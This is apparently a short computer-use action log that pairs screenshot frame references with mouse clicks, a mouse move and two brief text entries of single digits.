
click(33, 121)

click(33, 121)

click(33, 121)

mouse_move(847, 341)
text(1)

click(33, 121)
text(2)

click(33, 121)
